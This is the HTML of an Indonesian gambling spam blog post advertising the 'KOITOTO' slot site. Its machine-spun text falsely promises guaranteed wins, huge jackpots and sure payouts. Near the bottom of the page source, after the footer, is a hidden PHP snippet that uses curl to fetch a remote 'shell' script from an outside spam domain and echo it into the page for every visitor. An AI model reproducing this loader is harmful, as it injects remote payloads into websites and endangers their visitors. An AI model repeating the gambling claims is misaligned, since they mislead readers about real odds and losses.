<body class="wp-singular post-template-default single single-post postid-1166 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1166" class="post-1166 post type-post status-publish format-standard hentry category-slot-gacor tag-koitoto tag-slot-gacor">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Bisa dipercaya</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://harlemlanes.net/"><strong>KOITOTO</strong></a> &#8211; Dalam industri permainan judi online, Slot ditengarai jadi salah perjudian online yang banyak mengundang perhatian beberapa betaruh atau bettor. Perihal itu tentu bukan tidak dilandasi argumen, karena kenyataannya permainan Slot sanggup mendatangkan suguhan permainan dengan kesempatan menang yang besar berikut juga lebih banyak keuntungan. Ditambah lagi bila bettor bermain Slot online lewat link situs Slot gacor sah serta paling dipercaya, terang kemungkinan kemenangannya akan beberapa kali lipat semakin besar dengan ada banyak jenis type permainan Slot sangat gacor gampang menang serta miliki RTP paling tinggi.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-10" src="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" alt="KOITOTO TOGEL GACOR" width="625" height="357" srcset="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2023/01/11-1536x878.jpg 1536w, https://harlemlanes.net/wp-content/uploads/2023/01/11-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg 1680w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>Semua permainan Slot yang ada sekarang pastinya memiliki perbandingan RTP masing-masing yang lain. Beberapa model permainan Slot dengan RTP paling tinggi kebanyakan kerap disebut yaitu permainan Slot gacor karena kemungkinan kemenangannya jelas terbukti semakin besar. Nach, karena ada link situs Slot gacor sah dan sangat bisa dipercaya di Indonesia, sekarang cari permainan Slot amat gacor yang simpel raih kemenangan dengan RTP paling tinggi nampaknya telah tak kembali mempersulit bagi beberapa slotters. Bagaimanapun juga, banyak situs Slot sekarang gak jamin semuanya permainan Slot yang disajikan mempunyai kesempatan terus menang besar.</p>
<p>RTP atau Return to Player sendiri dalam perjudian Slot yaitu satu perhitungan yang menghitung berapa besar kesempatan perjudian Slot itu sanggup berikan pengembalian uang taruhan pemain. Di lain bidang, RTP Slot pun memastikan besaran kemungkinan menang setap beberapa jenis games Slot. RTP Slot tinggi yang dipunyai oleh beberapa model permainan Slot khusus jadi memberikan indikasi kalau kesempatan kemenangannya juga pasti pula besar sekali.</p>
<p>Maka sudah terang jika anda mau lebih ringan mencapai kemenangan, karena itu harus coba mainkan perjudian Slot gacor RTP paling tinggi yang dapat anda akses melalui link situs Slot gacor sah dan dapat dipercaya di Indonesia. Lantaran, semuanya permainan Slot gacor RTP tinggi yang anda mencari pastinya bisa dengan mudah di dapati di blog judi Slot gacor itu ingat mengangkut juga beberapa nama provider Slot tenar serta paling andal. Juga, main di web judi Slot gacor dapat dipercaya akan tidak bikin sukar membuka permainan Slot online oleh karena ada pelayanan taruhan 24 jam non stop.</p>
<h2>Ciri-ciri Khusus Situs Slot Gacor Sah Paling dipercaya yang Banyak Slotters Harus Kenali</h2>
<p>Memisah web-site judi Slot gacor pada website Slot online lain betul-betul dirasakan bakal susah jika bagaimana anda tak hati-hati serta cermat memutuskannya. Lantaran, situs Slot gacor sah bisa dipercaya nyata memiliki sejumlah tanda-tanda inti serta spesial yang tak terdapat pada web-site judi Slot biasanya, terpenting dari beberapa layanan pelayanan judinya yang dapat memberi agunan kesempatan kemenangan besar. Maka, supaya gak salah memutuskan satu diantaranya yang benar, pastinya yang terpenting untuk beberapa slotters yaitu mengerti lebih dahulu kayak apa beberapa ciri yang ada di situs Slot online gacor itu. Berikut beberapa ciri-ciri inti situs Slot gacor sah paling dipercaya yang perlu banyak slotters kenali salah satunya:</p>
<p>Bekerja Sama dengan Banyak Provider Games Slot Online Terbaik</p>
<p>Ciri-ciri yang terpenting dari situs Slot gacor sah paling dipercaya tentu yaitu udah bekerja bersama dengan beberapa provider games Slot online terhebat. Sejumlah nama provider Slot terbaik serta termasyhur tentunya banyak memiliki tipe permainan Slot dengan RTP paling tinggi yang bakalan menanggung besarnya tiap-tiap kemungkinan kemenangan. Sebagian contoh provider Slot terbaik yang disiapkan web judi Slot gacor salah satunya seperti Habanero, Joker123, Pragmatic, Spadegaming, PG Soft dan lain-lain.</p>
<p>Memiliki Pelayanan Non stop 24 Jam</p>
<p>Selaku pemasok service taruhan judi Slot terbaik serta terus jamin kemungkinan menang paling besar, situs Slot gacor sah paling dipercaya yang pasti pun punyai service non stop 24 jam sebagai satu diantaranya tanda-tanda terutamanya. Karena dengan service 24 jam non stop itu, tiap anggota yang tergabung pada website Slot online gacor dapat coba permainkan tiap apa saja beberapa jenis games Slot gacor dengan gampang kapan pun.</p>
<p>Permainan Slot Normalnya Lebih Komplet</p>
<p>Bukan cuma memprioritaskan keluasaan menang saja, tapi situs Slot gacor sah bisa dipercaya umumnya pula punya ciri-khas lain yaitu permainan Slot yang kebanyakan lebih komplet. Hasilnya, buat coba keberuntungan menang yang terbagus, semasing peserta dapat pilih permainkan model permainan Slot mana saja. Tetapi yang benar, seluruh permainan Slot apa saja yang anda permemainkan nanti di blog judi Slot gacor pastinya dapat jamin kemungkinan menang besar sekali serta simpel diperoleh.</p>
<p>Menjamin Kesempatan Menang buat Peserta</p>
<p>Sama seperti yang kami tuturkan, situs Slot gacor sah paling dipercaya selalu menanggung kesempatan menang buat member-nya dengan kesempatan yang makin besar. Karena sama dengan namanya, web judi Slot gacor nyata menyiapkan banyak jejeran permainan Slot gacor yang memprioritaskan besarnya kemungkinan satu kemenangan maka dari itu tidak bikin beberapa slotters atau peserta didalamnya susah cari atau mendapatkan yang bernama kemenangannya dari mana pun type permainan Slot alternatif terbaik.</p>
<p>Sudah Bersertifikasi Sah</p>
<p>Tanda-tanda yang lain membikin situs Slot gacor sah bisa dipercaya tidak serupa dari web-site judi Slot yang lain ialah udah dipunyainya sebuah lisensi sah. Web judi Slot yang miliki lisensi sah maknanya udah punya ijin bekerja yang bikin service judi slotnya dapat dijangkau secara gampang, aman dan selalu meringankan situs itu tampilkan bermacam type permainan Slot amat gacor dari beberapa nama provider / basis gaming terhebat. Kalau anda pengin masuk di satu diantara situs permainan judi Slot, bahkan juga yang terpenting mesti diprioritaskan yaitu apa situs Slot itu telah memiliki lisensi atau mungkin tidak maka menanggung apakah yang anda butuhkan kedepannya di saat bermain judi Slot online, khususnya dalam memperoleh opsi judi Slot gacor gampang menang.</p>
<h2>Beragam Type Provider Slot Gacor Gampang Menang yang Berada di Situs Slot Gacor Bisa dipercaya</h2>
<p>Web-site judi Slot gacor ada dengan seberapa banyak ketidakcocokan dan penawaran yang lebih atraktif yang kebanyakan jarang-jarang diketemukan di website judi Slot online lain. Sehubungan begitu, pastilah lumayan banyak dari banyak slotters juga yang suka coba bermain dengan masuk di web Slot gacor, lebih lantaran kesempatan kemenangan yang pasti terbukti begitu besar atau ringan didapat. Perihal itu juga tentunya berdasar juga dari formasi macam-macam games Slot yang disiapkan sejumlah besar yakni permainan Slot online gacor dengan winrate atau kemungkinan menang yang besar sekali hingga tawarkan lebih beberapa keuntungan bagi para slotters yang kedepan bakal diperoleh.</p>
<p>Jumlahnya permainan-permainan Slot terpilih ringan menang yang berada pada situs Slot gacor paling dipercaya pastilah tidak lepas juga dari jumlah beberapa nama provider Slot terkenal dan paling gacor yang digotong di service judi Slot terbaik.</p>
<p>Lantaran banyaknya juga nama provider Slot terutama dan amat gacor itu, pemain atau peserta di website judi Slot gacor akan tidak sukar menunjuk dan mainkan tipe games Slot gacor dari provder gaming yang mana saja lantaran semuanya sellau jamin pada besarnya kesempatan kemenangan. Tentang hal pelbagai tipe provider Slot gacor simpel menang yang berada di situs Slot gacor paling dipercaya di mana bisa anda coba permainkan dengan gampang tiap bermainnya diantaranya berikut di bawah ini:<br />
1. Judi Slot Pragmatic Play<br />
2. Judi Slot Microgaming<br />
3. Judi Slot Hebat Tren Gaming<br />
4. Judi Slot Joker Gaming<br />
5. Judi Slot PG Soft<br />
6. Judi Slot Spadegaming<br />
7. Judi Slot Habanero<br />
8. Judi Slot CQ9 Gaming<br />
9. Judi Slot Playtech<br />
10. Judi Slot Yggdrasil<br />
11. Judi Slot JDB Gaming<br />
12. Judi Slot Real Time Gaming<br />
13. Judi Slot Play n&#8217; Go<br />
14. Judi Slot Flow Gaming<br />
15. Judi Slot Live22</p>
<p>Nikmati Banyak Keuntungan Main di Situs Slot Gacor Winrate serta RTP Paling tinggi</p>
<p>Bila anda ajukan pertanyaan perihal keuntungan apa yang bisa diperoleh jika bermain pada web Slot gacor, jawabnya pastinya sangat banyak. Masalahnya website judi Slot gacor normalnya terus menekankan kepuasan bermain judi Slot online bagi para member-nya yang diantaranya mendatangkan agunan winrate dan RTP Slot paling tinggi maka bikin banyak penjudi terus menjanjikan dapat mendapatkan yang bernama kemenangan. Buat tahu selengkapnya, baca di bawah ini sejumlah banyak keuntungan main dalam web Slot gacor winrate dan RTP paling tinggi yang dapat anda rasakan salah satunya yakni:</p>
<p>Mudahnya Mendapatkan Kemenangan</p>
<p>Salah satunya keuntungan yang nyata dapat terbukti anda rasakan jika bermain pada web Slot gacor winrate serta RTP paling tinggi yakni entengnya mencetak kemenangan. Sebab, sesuai beberapa jenis permainan Slot gacor yang disajikan yang mempunyai RTP atau winrate paling tinggi yang pasti punyai kesempatan kemenangan paling besar yang dapat selalu beberapa slotters gampang peroleh.</p>
<p>Keuntungan Jekpot Paling besar</p>
<p>Tidak cuma dapat nikmati kesempatan menang yang besar saja, anda yang main pada website Slot gacor paling dipercaya yang pasti pun mujur dengan jekpot paling besar yang bisa anda raih. Keuntungan jekpot paling besar sendiri dapat anda peroleh melalui langkah permainkan games Slot type mana saja yang seluruhnya sudah menanggung punya kesempatan jekpot terbesar selaku hadiah inti yang tentu keuntungannya semakin besar dibandingkan tipe penawaran keuntungan lainnya yang ada.</p>
<p>Banyaknya Promo dan Bonus Slot Menarik</p>
<p>Banyaknya promo serta bonus Slot menarik di web Slot gacor pasti akan jamin anda lebih beri keuntungan dan memberi kepuasan lantaran keuntungan telah tidak perlu anda peroleh kembali semata-mata dari kemenangan saja. Karena menurut aturannya, promosi dan bonus Slot dapat diraih seluruhnya anggota setiap waktu dengan agunan claim yang juga gampang.</p>
<p>Menang Berapa saja Pastilah Dibayarkan</p>
<p>Ini keuntungan yang tak kan anda dapat cicipi kalau bermain di blog judi Slot lain kecuali lewat website Slot gacor yang paling dipercaya, yaitu tiap-tiap kemenangan yang tentu akan terus dibayarkan dengan sesuai yang ada. Sebab itu, jikamana anda yang bermain di blog judi Slot gacor paling dipercaya sukses memperoleh kemenangan, anda tak usah waswas sebab tiap-tiap pembayaran kemenangan pasti selalu dikasihkan maka di ketika itu juga pembayaran kemenangannya dapat anda ambil atau kerjakan withdraw.</p>
<p>Deposit Slot Paling murah</p>
<p>Keuntungan lainnya yang nyata dapat anda capai serta cicipi bila main di website Slot gacor paling dipercaya ialah deposit Slot paling murah. Sekurang-kurangnya deposit Slot yang paling dapat dijangkau yang diberi faksi web-site judi Slot gacor sendiri memiliki tujuan untuk mempertingkat keringanan sekalian keuntungan buat anggotanya di mana waktu ini buat mainkan permainan-permainan Slot gacor yang gampang menang tidak akan butuh modal yang terlampau besar atau memperberat. Cukup hanya dengan deposit beberapa nominal saja seluruhnya permainan Slot gacor yang mudah menang bisa anda permainkan setiap waktu.</p>
<h2>Daftar Bocoran Slot Amat Gacor Hari Ini Terkini Ringan Meraih kemenangan di Situs Slot Gacor Sah</h2>
<p>Permainan Slot online yang didatangkan tiap-tiap provider gaming pada intinya selalu miliki ketidaksamaan dari kemungkinan kemenangan karena tidak serupa juga nilai RTP serta susunan bermainnya. Karena itu, untuk mendapat kesempatan menang terbaik, amat direkomendasikan untuk beberapa slotters untuk mengenal juga info bocoran Slot paling gacor teranyar ini hari yang tentu bisa anda turuti dengan gampang di website Slot gacor sah. Keutamaan buat anda buat ketahui bocoran Slot gacor ini hari sudah pasti memiliki tujuan biar mencapai kemenangan yang dapat anda peroleh dengan gampang kapan pun anda akan main judi Slot online.</p>
<p>Sudah pasti, dengan info bocoran Slot gacor itu, anda akan mendapati berapa banyak opsi atau rujukan permainan Slot sangat gacor dengan kemungkinan menang paling besar secara mudah yang dapat anda coba. Sebab kebanyakan, di kabar bocoran Slot gacor itu bukan sekedar menampung beberapa nama permainan Slot gacor alternatif terpilih saja tetapi juga dengan nilai RTP, skema dan jam gacor setiap semasing perjudian Slot online itu. Berikut kami bahas daftar bocoran Slot amat gacor ini hari dengan beberapa macam permainan Slot online ringan menang yang bisa dicoba lewat blog Slot gacor sah di Indonesia salah satunya:<br />
Great Rhino Megaways<br />
Starlight Princess<br />
The Magis Cauldron<br />
Magicial&#8217;s Secrets<br />
5 Lions Megaways<br />
Gates of Olympus<br />
Bufallo King Megaways<br />
Sweet Bonanza Xmas<br />
Pyramid Bonanza<br />
Bonanza Gold<br />
Wild West Gold<br />
Sweet Bonanza<br />
Aztec Gems<br />
Joker&#8217;s Jewels<br />
Koi Gate<br />
Fa Cai Shen<br />
Mahjong Ways<br />
Ancient Fortunes: Zeus<br />
Wild Truck<br />
Fa Fa Fa</p>
<h2>Keuntungan Jekpot Paling besar Situs Slot Gacor Bisa dipercaya di Indonesia</h2>
<p>Memberinya banyak keuntungan yang banyak nampaknya selalu menjadi target utama terutama buat situs Slot gacor dapat dipercaya di Indonesia.</p>
<p>Selainnya populer selalu memberinya kesempatan kemenangan yang besar sekali dengan sejumlah beberapa jenis games Slot ringan menang, website judi Slot gacor dapat dipercaya di Indonesia  memberi beberapa keuntungan menarik yang lain antara lainnya dari keuntungan jekpot paling besar.</p>
<p>Manalagi, jekpot dalam judi Slot online sebagai hadiah terpenting yang keuntungannya besar sekali serta bertambah besar dibandingkan tipe keuntungan bonus yang lain ada. Argumen itu yang setelah itu membuat tiap-tiap beberapa slotters ketarik mau main judi Slot online karena oleh keuntungan jekpot paling besarnya dapat memberi kepuasan semakin banyak. Sementara itu, dalam website Slot gacor keuntungan jekpot yang dijajakan tentunya makin besar serta lebih prospektif untuk dimenangi sewaktu-waktu.</p>
<p>Selainnya ada keuntungan jekpot paling besar, tergabung dalam web Slot gacor pun memberinya banyak keuntungan yang lain bagi para slotters sebagai halnya dari yang udah kami terangkan di atas. Bahkan juga, semua macam keuntungan apa saja dari dimulai bonus sampai jekpot paling besar yang disiapkan blog judi Slot gacor tidak sukar untuk banyak anggota capai yang berjalan buat semua peserta sah sepanjang aktif permainkan judi Slot online didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/slot-gacor/" rel="category tag">Slot Gacor</a> and tagged <a href="https://harlemlanes.net/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://harlemlanes.net/tag/slot-gacor/" rel="tag">slot gacor</a> on <a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/" title="9:22 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-01T21:22:52+07:00">January 1, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya-ciasem/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Bisa dipercaya Ciasem</a></span>
					<span class="nav-next"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cipanas/" rel="next">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cipanas <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/judi-balap-kuda-online-dengan-bonus-besar/">Judi Balap Kuda Online Dengan Bonus Besar: Peluang Menarik Untuk Pemain Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/link-resmi-situs-balap-kuda-terpercaya/">Link Resmi Situs Balap Kuda Terpercaya: Panduan Memilih Platform Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/situs-judi-tembak-ikan-online-terpercaya/">Situs Judi Tembak Ikan Online Terpercaya: Panduan Memilih yang Aman dan Menyenangkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/game-tembak-ikan-gacor-2025/">Game Tembak Ikan Gacor 2025: Strategi Menang dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/situs-tembak-ikan-maxwin/">Situs Tembak Ikan Maxwin: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/?amp=1">
				Go to mobile version			</a>
		</div>

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
